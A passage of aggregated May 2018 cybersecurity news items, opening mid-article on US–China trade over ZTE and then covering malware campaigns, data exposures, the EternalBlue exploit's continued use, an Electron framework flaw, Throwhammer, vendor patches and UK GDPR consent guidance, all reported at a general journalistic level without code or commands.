Matt Gold, an adjunct Fordham University law professor and former deputy assistant US trade representative, said the latest problems over ZTE are unlikely to worsen relations because "the current situation is about as bad as it can get without a complete freefall."
Gold said that while the president has authority under domestic law to impose sanctions for national security reasons, such moves may violate international trade rules and laws if the actions come in the absence of war or other emergency.
In the current climate, Gold said, US lawmakers appear inclined to impose stricter limits on Chinese investments in US tech firms as a way to stay ahead of China.
The Trump administration, according to Gold, could take a risky hard-line path of imposing new tariffs and restrictions on technology, but is more likely to seek to negotiate some concessions.
He said it is probable that "after many months of negotiations, China will give the US a series of concessions, including some things they had already agreed to and some of which were promises they had given before."
And all that, Gold said, "will be face saving for President Trump, who will declare a great victory."
Nigelthorn Malware Infects Over 100,000 Systems
13.5.2018 securityweek Virus
A newly discovered malware family capable of credential theft, cryptomining, click fraud, and other nefarious actions has already infected over 100,000 computers, Radware reveals.
Dubbed Nigelthorn because it abuses a Google Chrome extension called Nigelify, the malware is propagating via socially-engineered links on Facebook. The group behind the campaign has been active since at least March 2018 and has already managed to infect users in 100 countries.
Victims are redirected to a fake YouTube page that asks them to install a Chrome extension to play the video. Once they accept the installation, the malicious extension is added to their browser, and the machine is enrolled in the botnet.
Impacting both Windows and Linux machines, the malware depends on Chrome, which suggests that those who do not use this browser are not at risk, the security researchers point out.
The actor behind the campaign uses the Bitly URL shortening service when redirecting victims to Facebook to trick users into revealing their login credentials. Based on statistics from Bitly and the Chrome web store, Radware determined that 75% of the infections occurred in the Philippines, Venezuela and Ecuador, with the remaining 25% distributed over 97 other countries.
In order to bypass Google’s validation checks, the malware developers created copies of legitimate extensions and injected a short, obfuscated malicious script into them, to start the malware operation.
“To date, Radware’s research group has observed seven of these malicious extensions, of which it appears four have been identified and blocked by Google’s security algorithms. Nigelify and PwnerLike remain active,” the security researchers note.
When the extension is installed, a malicious JavaScript is executed to download the initial malware configuration from the command and control (C&C) server, after which a set of requests is deployed.
The Nigelthorn malware itself is focused on stealing Facebook login credentials and Instagram cookies. It also redirects users to a Facebook API to generate an access token that is then sent to the C&C.
The stolen credentials are used for propagation, to spread the malicious link to the user’s network either via messages in Facebook Messenger, or via a new post that includes tags for up to 50 contacts. Should any of the victim’s contacts click on the link, the infection process is repeated.
The malware also downloads a cryptomining tool to the victim’s machine. A publicly available browser-mining tool is used for this, downloaded from external sites that the group controls. Over the past several days, the actor was observed attempting to mine Monero, Bytecoin and Electroneum, all of which require CPU power to mine.
Persistence is achieved through closing the extensions tab if the user attempts to access it, and through downloading URI Regex from the C&C and blocking users from accessing Facebook and Chrome cleanup tools or from making edits, deleting posts, and posting comments.
A YouTube plugin is downloaded and executed, after which the malware attempts to access the URI “/php3/youtube.php” on the C&C to receive commands to watch, like, or comment on a video, or to subscribe to the page. These actions are likely an attempt to receive payments from YouTube.
“As this malware spreads, the group will continue to try to identify new ways to utilize the stolen assets. Such groups continuously create new malware and mutations to bypass security controls. Radware recommends individuals and organizations update their current password and only download applications from trusted sources,” the researchers conclude.
Wannacry outbreak anniversary: the EternalBlue exploit even more popular now
13.5.2018 securityaffairs Ransomware Exploit
WannaCry ransomware outbreak anniversary – According to researchers from ESET, the popularity of EternalBlue increase significantly over the past months.
Exactly one year ago, on May 12, the WannaCry ransomware infected hundreds of thousands of computers worldwide.
The success of the malware was the use of the EternalBlue exploit that was stolen by Shadow Brokers from the arsenal of the US National Security Agency along with a large cache of tools and exploits.
The group released a 117.9 MB encrypted dump containing documents that suggest NSA hacker SWIFT system in the Middle East.
Some of the codenames for the hacking tools in the dump are OddJob, EasyBee, EternalRomance, FuzzBunch, EducatedScholar, EskimoRoll, EclipsedWing, EsteemAudit, EnglishMansDentist, MofConfig, ErraticGopher, EmphasisMine, EmeraldThread, EternalSynergy, EwokFrenzy, ZippyBeer, ExplodingCan, DoublePulsar.
The tools work against almost all versions of Windows, from Windows 2000 and XP to Windows 7 and 8, and Server 2000, 2003, 2008, 2008 R2 and 2012, except Windows 10 and Windows Server 2016.
In March 2017, a month before EternalBlue was released by Shadow Brokers, Microsoft released the MS17-010 security bulletin containing patches for SMB exploits including EternalBlue.
Just after the leakage online of ETERNALBLUE, security experts started observing a significant increase in the number of malware and hacking tools leveraging the NSA exploit to implement a self-spreading mechanism. Investigations on WannaCry revealed that at least other 3 different groups have been leveraging the NSA EternalBlue exploit.
A few weeks prior to the Wannacry ransomware outbreak, EternalBlue was used by the Adylkuzz botnet for mining activities and by the UIWIX ransomware family.
EternalBlue targets a vulnerability in Windows’ Server Message Block (SMB) on port 445, it only works against older operating system versions, mainly Windows XP and Windows 7.
EternalBlue was later used by other malware, including NotPetya and Bad Rabbit.
According to researchers from ESET, the popularity of EternalBlue increase significantly over the past months.
“And as ESET’s telemetry data shows, its popularity has been growing over the past few months and a recent spike even surpassed the greatest peaks from 2017.” reads the analysis published by ESET.
“EternalBlue had a calmer period immediately after the 2017 WannaCryptor campaign: over the following months, attempts to use the EternalBlue exploit dropped to “only” hundreds of detections daily. Since September last year, however, the use of the exploit has slowly started to gain pace again, continually growing and reaching new heights in mid-April 2018.”

Experts noticed a significant increase in the use of EternalBlue since September 2017 and reached a peak in mid-April 2018, experts believe that a Satan ransomware campaign observed in April contributed to the rapid spike.
“This exploit and all the attacks it has enabled so far highlight the importance of timely patching as well as the need for a reliable and multi-layered security solution that can block the underlying malicious tool,” continues ESET.
To mitigate the threat, disable SMBv1 and do not expose to the internet SMBv2, unfortunately currently millions of devices with SMBv1 are still exposed online most of them in the UAE, US, Russia, Taiwan, and Japan.
☠️ Nate Warfield 💀
@dk_effect
Almost a year after WannaCry and there's still over a million SMB servers without auth exposed to the world. At least it looks like "only" 66k of them are running Windows 🤦♂️🤦♂️
4:49 PM - May 11, 2018
23
See ☠️ Nate Warfield 💀's other Tweets
iVideon Russian-based video surveillance solution leaked data, hundreds of thousands of records exposed
13.5.2018 securityaffairs Incindent
Security researchers from Kromtech Security discovered a MongoDB install belonging to the Russian-based video surveillance firm Did iVideon open online.
The database included personal information for over 825,000 subscribers and partners.
Leaked records include logins, email addresses, password hashes, server names, domain names, IP addresses, sub accounts, software settings, and payment settings information (we did not see any credit card data) for both individual subscribers and partners.
iVideon is a multi-platform solution that allows subscribers to aggregate, access, view over the Internet, and record locally or to iVideon’s secure cloud storage, nearly any Internet capable CCTV camera, DVR system, baby monitor, web cam, nanny cam, or even phone, computer, and tablet cameras.
Below the tables included in the MongoDB archive:
servers.info: 12533 records
ivideon.servers: 810871 records
ivideon.partners: 132 records
ivideon.users: 825388 records
The experts reported their discovery to firm that promptly took the archive down.
According to iVideon the server was used for load testing of our auth APIs in Feb 2016, in 2017 the testing policy has been revised, so that such kind of security issues won’t happen again.
The Russian firm added that the archive included password hashes using the Bcrypt algorithm that is considered secure.
“The DB was populated with accounts & devices of several hundreds of Ivideon users marked for participation in beta-testing (Ivideon employees & external early adopters, mostly from Russia), copied multiple times to simulate some growth scenarios.” states the reply from iVideon shared by Kromtech Security.
“User info only included email, IP address and password hashes produced by a strong Bcrypt algorithm. No information related to payments, usage stats or means of getting access to user’s private data was present in the compromised DB. Partner data seen in the DB was real, containing only partner companies’ names and UI settings for their apps.”
The company was also the victim of an attack, hackers tried to blackmail it, unfortunately, attackers have left no info in the logs. Crooks demanded a .2 bitcoin ransom, the wallet they used received two payments probably made by other victims of the gang.
iVideon believes that exposed data do not pose a threat to its users or partners and downplayed the incident.
Kromtech Security applauded the company for its rapid response to the incident.
“We also definitely agree that one should not pay ransom in cases such as this, we’ve seen that it’s nothing but a scam. Their ability to quickly ascertain that only some of the deleted data was real and that aggregate traffic statistics on a router prove to them that it was not stolen will come as a relief to those who had real data in that database.” concluded Kromtech Security.
“Those users should also be pleased to know that they solved this issue in 2017 so that the data we found this year won’t be found again.”
Kromtech experts confirmed that data included in the archive appeared to be legitimate.
The researchers noticed that after they discovered and reported it to iVideon, and prior to the company taking it down, this database was compromised in the same fashion.

UK mobile operator EE left a critical code system exposed with a default password
13.5.2018 securityaffairs Vulnerebility
The EE operator, the British largest cell network in the UK with some 30 million customers, has left a critical code system exposed online with a default password.
EE, a British mobile network giant owned by BT Group has been accused of leaving a critical code repository on an open-source tool protected by a default username and password.
The British mobile network giant EE has reportedly left a critical code repository on an open-source tool protected by default credentials.
The disconcerting discovery was made by a security researcher that uses the Twitter handle of “six,” he found two million lines of code including access to the company’s private employee and developer APIs and Amazon Web Services secret keys.
“One of the largest mobile networks in Britain, EE, which is also owned by BT Group, was accused of risking the safety of a critical code repository due to bad security. Apparently, the company left the repository protected only by a default login info, according to one researcher.” reported the koddos.net website.
six
@lol_its_six
After waiting many many weeks for no reply, I have decided to let the public know, since @EE clearly do not care about security. EE has exposed over 2 million lines of private source code to their systems and employee systems, due to using an admin:admin user/pass combination - 1
6:02 PM - May 10, 2018
29
18 people are talking about this
Twitter Ads info and privacy
six
@lol_its_six
10 May
After waiting many many weeks for no reply, I have decided to let the public know, since @EE clearly do not care about security. EE has exposed over 2 million lines of private source code to their systems and employee systems, due to using an admin:admin user/pass combination - 1
six
@lol_its_six
Access to this allows malicious hackers to analyze source code and identify vulnerabilities within. Actually; there's no need, since you can just view the code and take AWS keys, API keys, and more. Also; pushing to prod with 167 vulnerabilities???? (MyEE-Web master) - 2 pic.twitter.com/jyLEBt2f0w
6:03 PM - May 10, 2018
13
See six's other Tweets
Twitter Ads info and privacy
The availability of the keys could be exploited by attackers to analyze the code of the employee’s payment systems and discover vulnerabilities to exploit for malicious purposes.
According to the researcher, payment information, including credit card data, is at risk.
six
@lol_its_six
10 May
Replying to @lol_its_six
Access to this allows malicious hackers to analyze source code and identify vulnerabilities within. Actually; there's no need, since you can just view the code and take AWS keys, API keys, and more. Also; pushing to prod with 167 vulnerabilities???? (MyEE-Web master) - 2 pic.twitter.com/jyLEBt2f0w
six
@lol_its_six
You trust these guys with your credit card details, while they do not care about security, or customer privacy. Picture below shows access keys to authorize to their employee tool, for customer lookups. pic.twitter.com/clG4wsFcAM
6:05 PM - May 10, 2018
5
See six's other Tweets
Twitter Ads info and privacy
The code was exposed on the SonarQube open source platform hosted on an EE subdomain that was used by the mobile network company to analyze code with the intent to bugs and security vulnerabilities on their website.
According to the researchers, he notified the data leak EE several times for weeks, but the company did not reply.
“After waiting many many weeks for no reply, I have decided to let the public know, since @EE clearly do not care about security. EE has exposed over two million lines of private source code to their systems and employee systems, due to using an ‘admin:admin’ user/pass combination,” six tweeted.

A spokesman for the company contacted ZDNet criticized the research and his claims and tried to downplay the incident sustaining that none of the customer or payment data at risk.
According to the spokesperson later it is a development code that does not contain any information related to the production infrastructure
Anyway, the company had changed the password and that the service was taken offline.
“Our final code then goes through further checks, processes, and review from our security team before being published,” the spokesperson said. “This development code does not contain any information pertaining to our production infrastructure or production API credentials as these are maintained in separate secure systems and details are changed by a separate team.”
“We take the security of our customer data extremely seriously and would like to thank the researcher for bringing this issue to our attention. We’re conducting a thorough investigation to make sure this does not happen again,” the spokesperson told ZDNet.
Malicious package containing Bytecoin cryptocurrency miner found on the Ubuntu Snap Store
13.5.2018 securityaffairs Virus Cryptocurrency
An Ubuntu user has spotted a Bytecoin cryptocurrency miner hidden in the source code of an Ubuntu Snap Pack in the Official Ubuntu Snap Store.
An Ubuntu user that goes online with the GitHub moniker “Tarwirdur” has discovered a malware in the source code of an Ubuntu snap package hosted on the official Ubuntu Snap Store, a first analysis revealed that it is a cryptocurrency miner.
The malicious code was able to mine the Bytecoin (BCN) cryptocurrency, the account hardcoded in the malware is “myfirstferrari@protonmail.com.”
The malicious app is 2048buntu, it is a copycat of the legitimate of the 2024 game included as an Ubuntu snap.

Tarwirdur discovered the app contained a cryptocurrency mining application disguised as the “systemd” daemon, the package also includes an init script that allows gaining boot persistence on the target.
Tarwirdur reported his discovery to the maintainers at the Ubuntu Snap Store team that promptly removed the app. The user also noticed another app uploaded by the same developers and after a check, he discovered it also contained a malicious code and for this reason, it was removed too.
“At least two of the snap packages, 2048buntu and Hextris, uploaded to the Ubuntu Snaps Store by user Nicolas Tomb, contained malware. All packages by Nicolas have since been removed from the Ubuntu Snaps Store, “pending further investigations“.” states a post published on the website linuxuprising.com.
Currently, it is impossible to establish the number of affected users because the Ubuntu Snap Store does not provide an install count.
The problem is that submitted snaps do not go through a security check, this means that ill-intentioned can upload malicious snap packages to the Ubuntu Snap Store.
A new flaw in Electron poses a risk to apps based on the framework
13.5.2018 securityaffairs Vulnerebility
Security experts have discovered a vulnerability in the Electron software framework that has been used for building a large number of popular desktop applications.
Popular desktop applications, including Skype, Slack, GitHub Desktop, Twitch, WordPress.com, and others, are potentially affected.
Electron is a node.js, V8, and Chromium open-source framework that allows developers to use web technologies such as JavaScript, HTML, and CSS to build desktop apps.
When building apps based on the Electron framework, developers can choose Electron API or the Node.js APIs and its modules.
Node.js APIs and built-in modules provide developers a wider integration with the OS and allow to access to more OS features.
In order to prevent the abuse of OS features, Electron team created a mechanism that prevents attacks on apps based on their framework.
“Electron applications are essentially web apps, which means they’re susceptible to cross-site scripting attacks through failure to correctly sanitize user-supplied input. A default Electron application includes access to not only its own APIs, but also includes access to all of Node.js’ built in modules.” reads the analysis published by Trustwave. “This makes XSS particularly dangerous, as an attacker’s payload can allow do some nasty things such as require in the child_process module and execute system commands on the client-side.”
Apps that run HTML and JS code on the desktop have the “nodeIntegration: false” option enabled by default, this implies that the access to the Node.js APIs and modules is disabled by default.
The WebView tag feature allows developers to embed content, such as web pages, into an Electron application and run it as a separate process.
“When using a WebView tag you are also able to pass in a number of attributes, including nodeIntegration. WebView containers do not have nodeIntegration enabled by default.” continues the analysis.
When webviewTag is set to false in a webPreferences config file the nodeIngration is also set to false, however, if developers don’t declare webviewTag, then the Electron app considers nodeIntegration set to false.
Trustwave researcher Brendan Scarvell discovered that is possible to turn the nodeIntegration option to “true” and allows a malicious application to access Node.js APIs and modules and abuse more OS features.
Scarvell explained that if the developers of an Electron-based app have not specifically set the “webviewTag: false” option inside webPreferences config file, an attacker can exploit a cross-site scripting (XSS) vulnerability inside an app to create a new WebView component window to change the settings and to set the nodeIngrationflag to “true.”

The expert published proof-of-concept code that could be used by an attacker to exploit any XSS flaw and gain access to the underlying OS.
“If you find an Electron application with the nodeIntegration option disabled and it contains either an XSS vulnerability through poor sanitization of user input or a vulnerability in another dependency of the application, the above proof-of-concept can allow for remote code execution provided that the application is using a vulnerable version of Electron (version < 1.7.13, < 1.8.4, or < 2.0.0-beta.3), and hasn’t manually opted into one of the following:
Declared
webviewTag: false
in its webPreferences.
Enabled the nativeWindowOption option in its webPreferences.
Intercepting new-window events and overriding event.newGuest without using the supplied options tag.” continues the analysis.
Scarvell reported the vulnerability to Electron team that addressed it in March.
One Year After WannaCry Outbreak, EternalBlue Exploit Still a Threat
12.5.2018 securityweek Exploit
One year after the WannaCry ransomware outbreak, the NSA-linked exploit used for propagation is still threatening unpatched and unprotected systems, security researchers say.
The WannaCry infection started on May 12, 2017, disrupting Spanish businesses and dozens of hospitals in the U.K. The malware hit Windows 7 the most and was estimated to have infected nearly half a million computers and other types of devices within 10 days.
The largest number of machines was hit in the first hours of the outbreak, before a security researcher discovered a kill-switch and slowed the spreading to a near stop.
“WannaCry served as a cybersecurity wake-up call for many organizations that were falling behind in their routine IT responsibilities,” Ken Spinner, VP of Field Engineering, Varonis, told SecurityWeek in an emailed comment.
“While WannaCry tore through organizations like the NHS, companies that kept their systems updated with the latest patches, performed backups and took proactive security measures emerged unscathed,” Spinner continued.
WannaCry was able to spread fast because it abused an exploit supposedly stolen from the National Security Agency-linked Equation Group. Called EternalBlue, the exploit was made public in April 2017, one month after Microsoft released a patch for it.
EternalBlue is targeting a vulnerability in Windows’ Server Message Block (SMB) on port 445, but only older operating system versions (mainly Windows XP and Windows 7) are impacted.
Although it brought the exploit to the spotlight, WannaCry wasn’t the first malware to abuse it. During the weeks prior to the outbreak, EternalBlue was leveraged by a crypto-currency mining botnet and a backdoor. A ransomware family called UIWIX was also observed abusing it around the same period.
Despite Microsoft releasing a couple of patches for the security flaw targeted by EternalBlue, including an emergency patch for unsupported systems, tens of thousands of systems continued to be vulnerable last summer.
WannaCry, which was supposedly the work of North Korean actors, managed to wreak havoc a year ago, but it died fast. EternalBlue, on the other hand, remained strong, and was also abused in the global NotPetya attack last year.
In fact, security researchers say that the NSA-linked exploit is currently more popular among cybercriminals than it was a year ago.
Overall, more than 2 million users were observed being hit via the exploit from May 2017 to May 2018, Moscow-based security firm Kaspersky Lab told SecurityWeek.
The number of unique users hit by EternalBlue was 10 times higher in April 2018 compared to May 2017, with an average of more than 240,000 users being attacked via this exploit every month, the security firm also said.
“The fact that hackers keep targeting users using the EternalBlue exploit in their attacks means that many systems remain unpatched, which could lead to some dangerous consequences. It’s still highly important for organizations to take a close look at the security of their networks. Their first priority should be to install all necessary patches on time, in order to avoid losses in the future,” said Anton Ivanov, lead malware analyst, Kaspersky Lab.
According to ESET, not only did the popularity of EternalBlue increase significantly over the past months, but a “recent spike even surpassed the greatest peaks from 2017.”
Following a calmer period after the WannaCry attack, when only hundreds of detections were observed daily, the use of EternalBlue started picking up pace in September last year and reached new heights in mid-April 2018.
A Satan ransomware campaign observed last month likely contributed to the latest spike, but the exploit might have been used in other malicious activities as well, the researchers say.
“This exploit and all the attacks it has enabled so far highlight the importance of timely patching as well as the need for a reliable and multi-layered security solution that can block the underlying malicious tool,” ESET points out.
The main reason EternalBlue’s usage is spiking is the existence of millions of vulnerable devices that continue to be exposed to the Internet, as Mounir Hahad, head of Juniper Threat Labs at Juniper Networks, told SecurityWeek.
“Immediately after the WannaCry epidemic last year, most security researchers advised people to disable SMBv1 entirely and make sure SMBv2 was not exposed to the internet. One year later and we are still seeing about 2.3M devices with SMBv1 exposed to the internet, with the majority of these vulnerable machines in the UAE, US, Russia, Taiwan and Japan,” Hahad said.
"The same mitigation techniques that have been recommended over and over again are still relevant and effective to minimize the impacts of a ransomware attack, but it comes down to actually implementing them,” Hahad continued.
Throwhammer, the new Rowhammer attack to remotely hack systems over the LAN
12.5.2018 securityaffairs Attack
Security experts devised a new attack technique dubbed Throwhammer that could be exploited by attackers to launch Rowhammer attack on a system in a LAN.
A few days ago we discussed the GLitch attack that leverages graphics processing units (GPUs) to launch a remote Rowhammer attack against Android smartphones.
Now security experts devised a new attack technique dubbed Throwhammer that could be exploited by attackers to launch Rowhammer attack on a system just by sending specially crafted packets to the vulnerable network cards over the local area network.
Rowhammer is classified as a problem affecting some recent DRAM devices in which repeatedly accessing a row of memory can cause bit flips in adjacent rows, this means that theoretically, an attacker can change any value of the bit in the memory.
The issue has been known at least since 2012, the first attack was demonstrated in 2015 by white hat hackers at Google Project Zero team.
In October 2016, a team of researchers in the VUSec Lab at Vrije Universiteit Amsterdam devised a new method of attack based on Rowhammer, dubbed DRAMMER attack, that could be exploited to gain ‘root’ access to millions of Android smartphones and take control of affected devices.
The new technique was devised by the same team of researchers that proposed the previous ones, a group of experts from the Vrije Universiteit Amsterdam and the University of Cyprus.
This time the researchers demonstrated that sending malicious packets over LAN it is possible to implement a Rowhammer attack on systems running Ethernet network cards equipped with Remote Direct Memory Access (RDMA). Such kind of configuration is widely adopted in cloud infrastructure and data centers.

The RDMA feature is used by network cards to allow computers in a network to exchange data (with read and write privileges) directly to the main memory. The researchers demonstrated that it is possible to abuse this feature to perform access to the target memory in rapid succession triggering bit flips on DRAM.
Researchers explained that the Throwhammer attack requires a high-speed network of at least 10Gbps to trigger a bit flip through hundreds of thousands of memory accesses to specific DRAM locations within tens of milliseconds.
“Specifically, we managed to flip bits remotely using a commodity 10 Gbps network. We rely on the commonly-deployed RDMA technology in clouds and data centers for reading from remote DMA buffers quickly to cause Rowhammer corruptions outside these untrusted buffers.” reads the research paper published by the experts.
“These corruptions allow us to compromise a remote memcached server without relying on any software bug”
According to the paper, the experts were able to observe bit flips accessing memory 560,000 times in 64 ms (roughly 9 million accesses per second) over LAN to its RDMA-enabled network card.
“Even regular 10 Gbps Ethernet cards can easily send 9 million packets per second to a remote host that end up being stored on the host’s memory.” continues the paper.
“Might this be enough for an attacker to effect a Rowhammer attack from across the network? In the remainder of this paper, we demonstrate that this is the case and attackers can use these bit flips induced by network traffic to compromise a remote server application.”
Let me remind you that the Rowhammer technique exploits a computer hardware weakness, this means that it is not possible to use software patch to mitigate it.
Experts explained that disable RDMA to mitigate the attack is effective but nor not realistic, therefore, they presented some solutions such as ALIS, a custom allocator that isolates a vulnerable RDMA buffer.
Technical details for the Throwhammer attack are available in the paper published by the experts and titled “Throwhammer: Rowhammer Attacks over the Network and Defenses.”
Chrome 66 Update Patches Critical Security Flaw
11.5.2018 securityweek Vulnerebility
An updated version of Chrome 66 is now available, which addresses a Critical security vulnerability that could allow an attacker to take over a system.
A total of 4 security vulnerabilities were addressed in the latest browser release, three of which were reported by external researchers.
The most important of the vulnerabilities are two High severity flaws that chain together to result in a sandbox escape. The issues include CVE-2018-6121, a privilege escalation in extensions, and CVE-2018-6122, a type confusion in V8.
The vulnerability chain was reported by an anonymous researcher on April 23. Google hasn’t published information on the flaw, but it appears that a remote attacker could exploit it to take control of vulnerable systems.
Another vulnerability resolved in the new browser iteration is CVE-2018-6120, a heap buffer overflow in PDFium reported by Zhou Aiting of Qihoo 360 Vulcan Team. The security researcher received a $5,000 reward for the finding.
The updated browser is available for download as version 66.0.3359.170 for Windows, Mac, and Linux devices.
This is the second time Google patches a Critical bug in Chrome 66 since the browser’s release in the stable channel less than a month ago.
In late April, the Internet giant addressed a use-after-free in Media Cache that could be exploited by a malicious actor to cause denial of service and possibly execute arbitrary code. The bug was reported by security researcher Ned Williamson, who received a $10,500 reward for the discovery.
The first stable release of Chrome 66 arrived with fixes for 62 security vulnerabilities, including two use after free in Disk Cache rated Critical severity (CVE-2018-6085 and CVE-2018-6086). Both issues were reported by Ned Williamson.
Panda Banker Campaign Hits U.S. Banks
11.5.2018 securityweek Virus
Recently detected campaigns using the Panda Banker malware are targeting financial institutions worldwide, with those in the United States taking the largest hit, F5 reports.
First seen in 2016, Panda is based on the leaked source code of the infamous Zeus banking Trojan and has been involved in multiple infection campaigns globally. Sold as a kit on underground forums, the malware uses man-in-the-browser and webinjects to steal user credentials.
Historically, the threat has been targeting financial institutions in Italy, Canada, Australia, Germany, the United States, and the United Kingdom, but also started focusing on Japan earlier this year.
Now, F5 reports that, while Japan continues to be hit, the malware is also targeting users in the United States, Canada, and Latin America.
In February, the malware was targeting financial services and cryptocurrency sites in Italy with screenshots rather than webinjects, likely “to document and spy on user interaction at cryptocurrency accounts.”
In May, three different Panda Banker campaigns were observed, each focused on another geography.
One of them, F5 reports, hit 8 industries in North America, with 78% of the targets being US financial organizations. Canadian financial organizations, cryptocurrency sites, global social media providers, search and email providers, payroll, entertainment, and tech providers were also targeted.
“This campaign is also targeting major social media platforms like Facebook and Instagram, as well as messaging apps like Skype, and entertainment platforms like Youtube. Additionally, Panda is targeting Microsoft.com, bing.com, and msn.com,” F5 reports.
The same Panda botnet, marked as 2.6.8, is targeting Japanese financials as well. For that, however, the malware authors removed the Content Security Policy (CSP) headers, a security standard for preventing cross-site scripting (XSS), clickjacking and other injection attacks that could lead to the execution of malicious code from an otherwise trusted site.
This campaign also targets Amazon, YouTube, Microsoft.com, Live.com, Yahoo.com, and Google.com (likely targeting email accounts), along with Facebook and Twitter, and a couple of adult sites.
A third parallel campaign is hitting Latin America, focused on banks in Argentina, Columbia, and Ecuador, and the same social media, search, email, entertainment, and tech provider as the other attacks.
“This act of simultaneous campaigns targeting several regions around the world and industries indicates these are highly active threat actors, and we expect their efforts to continue with multiple new campaigns coming out as their current efforts are discovered and taken down,” F5 concludes.
UK Regulator Issues Advice on 'Consent' Within GDPR
11.5.2018 securityweek Privacy
The UK's Information Commissioners Office (ICO -- the data protection regulator) has published detailed guidance (PDF) on 'consent' within the General Data Protection Regulation. Since the UK is still in the European Union, the document provides a reasonable analysis of what is one of the trickiest aspects of GDPR. Once the UK leaves the EU, GDPR within the UK will be replaced by the new Data Protection Bill, which is designed to ensure the UK's data protection adequacy. It is not guaranteed to succeed in this.
Consent is not the only legal basis for processing personal data under GDPR. Others are a contractual relationship; compliance with a separate legal obligation; a public task; vital interest (as in, to save a life); and legitimate interests. Some of these are nuanced and may require detailed legal advice before being relied upon -- 'legitimate interests' does not mean that any commercial enterprise can ignore consent in the pursuit of profit.
GDPR in United Kingdom after BrexitNevertheless, user consent is likely to be the primary legal justification for processing user data. Under GDPR, it is not very different to the existing requirement for consent under the European Data Protection Directive (DPD), but adds a few significant aspects. In particular, it requires that consent must be 'unambiguous' and involve 'a clear affirmative action'.
The GDPR expansion of consent comes not in the definition but in the use and implications of consent. Three key areas are the need for keeping records of consent; the user's right to withdraw consent; and the inability to make consent a condition of a contract. "In essence," says the ICO, "there is a greater emphasis in the GDPR on individuals having clear distinct ('granular') choices upfront and ongoing control over their consent."
Genuine and lawful consent becomes a double-edged sword. On the one hand, it gives the user greater control over the use of his or her data (for example, the 'right to be forgotten' and the right to data portability); while on the other hand, the ICO says that explicit consent "can legitimize automated decision-making, including profiling."
However, it is the way the additional consent requirements play upon the definition of consent that can introduce confusion. An obvious example -- which has always existed but is now brought into focus by the potential size of the new GDPR fines -- involves 'freely given'. Consent cannot be freely given if there is imbalance in the relationship between the individual and the controller. "This will make consent particularly difficult for public authorities and for employers, who should look for an alternative lawful basis where possible," warns the ICO.
In general, public authorities should rely on the 'public task' justification rather than the consent justification. Employers who wish to process information on staff must be wary of any implication that continued employment might depend upon their consent to the processing -- that consent cannot be freely given and any reliance by the employer on that consent would be illegal.
The right to be forgotten is another complication. The implication of the regulation is that if, for any reason, the user cannot withdraw consent, or the data cannot be deleted, then consent was never legally given. Under such circumstances, user consent is most likely the wrong justification. The ICO uses a credit card company as an example. The company might ask for the user's consent to send details to a credit reference agency.
"However," says the ICO, "if a customer refuses or withdraws their consent, the credit card company will still send the data to the credit reference agencies on the basis of 'legitimate interests'. So, asking for consent is misleading and inappropriate -- there is no real choice." In this instance, the 'legitimate interests' justification should have been used from the outset -- not user consent.
The inability to use consent as a contract condition is another nuanced area that could lead to confusion. "If you require someone to agree to processing as a condition of service," says the ICO, "consent is unlikely to be the most appropriate lawful basis for the processing. In some circumstances it won't even count as valid consent."
The example given concerns a cafe that decides to offer its customers free wifi if they provide their name, email address and mobile phone number and then agree to the cafe's terms and conditions. The T&Cs make it clear that the details will be used for direct marketing. "The cafe is therefore making consent to send direct marketing a condition of accessing the service. However, collecting their customer's details for direct marketing purposes is not necessary for the provision of the wifi. This is not therefore valid consent."
If the consent issue sounds complex and confusing, it is because it is complex and confusing. For example, probably every reader will have received emails from companies seeking to gain 're-consent' to continue sending marketing or other emails before GDPR comes into effect. One example received here simply says, "To comply with the new EU General Data Protection Regulation (GDPR), we need to confirm that you want to keep receiving our marketing emails. Please confirm your subscription to [our firm's] marketing communications by clicking the button below." (Incidentally, beware of similar but false phishing emails.)
The reality is that such emails are either unnecessary or illegal. If the original consent was properly acquired in the first case, it will almost certainly remain valid. If consent was either not or inappropriately gathered in the first place, then this email is inadequate for GDPR's requirements. At just one very simple and basic level, it doesn't inform the reader of the right to withdraw consent; and is consequently not valid consent.
A case in point is the £13,000 fine levied by the ICO on Honda Motor Europe Ltd. The ICO announced in March 2017, "A separate ICO investigation into Honda Motor Europe Ltd revealed the car company had sent 289,790 emails aiming to clarify certain customers' choices for receiving marketing."
Honda believed it was doing so to abide by GDPR -- but in fact it was breaching the consent requirements of a separate law (the Privacy and Electronic Communication Regulations -- PECR), "The firm believed the emails were not classed as marketing but instead were customer service emails to help the company comply with data protection law. Honda couldn't provide evidence that the customers had ever given consent to receive this type of email, which is a breach of PECR. The ICO fined it £13,000."
At around the same time, the ICO fined the British Flybe airline £70,000 for sending more than 3.3 million emails to people who had told them they didn't want to receive marketing emails from the firm. Steve Eckersley, ICO Head of Enforcement, said at the time, "Both companies sent emails asking for consent to future marketing. In doing so they broke the law. Sending emails to determine whether people want to receive marketing without the right consent, is still marketing and it is against the law."
These fines, had they been levied under GDPR after 25 May 2018, could have been considerably higher.
The document published by the ICO is long and complex, but full of links for further information and examples of valid and invalid use of user consent. Getting consent wrong could be costly -- but getting it right is beneficial. "The GDPR sets a high standard for consent. Consent means offering people genuine choice and control over how you use their data," says the ICO. "When consent is used properly, it helps you build trust and enhance your reputation."
Rockwell Automation Patches Flaws in Simulation, Licensing Tools
11.5.2018 securityweek Vulnerebility
Rockwell Automation has released updates for its Arena and FactoryTalk Activation Manager products to address various types of vulnerabilities, including a critical flaw that can allow remote code execution.
Both ICS-CERT and Rockwell Automation have released advisories describing the security holes and mitigations, but the vendor's advisories are only available to registered users.
FactoryTalk Activation Manager, a tool designed for managing licensed content and activating Rockwell software products, uses the Wibu-Systems CodeMeter and FlexNet Publisher license management applications.
Wibu-Systems CodeMeter is affected by a cross-site scripting (XSS) vulnerability that can be exploited to inject arbitrary code via a field in a configuration file, allowing attackers to access sensitive information or alter the impacted HTML page. The issue is tracked as CVE-2017-13754 and is considered low severity.
FlexNet Publisher, on the other hand, is affected by a critical buffer overflow (CVE-2015-8277) that can allow a remote attacker to execute arbitrary code.
"A custom string copying function of Imgrd.exe (the license server manager in FlexNet Publisher) and flexsvr.exe does not use proper bounds checking on incoming data, potentially allowing a remote, unauthenticated user to send crafted messages with the intent of causing a buffer overflow," Rockwell said in its advisory.
The vulnerabilities impact FactoryTalk Activation Manager 4.00.02 and 4.01, which include Wibu-Systems CodeMeter v6.50b and earlier, and FactoryTalk Activation Manager v4.00.02 and earlier, which include FlexNet Publisher v11.11.1.1 and earlier.
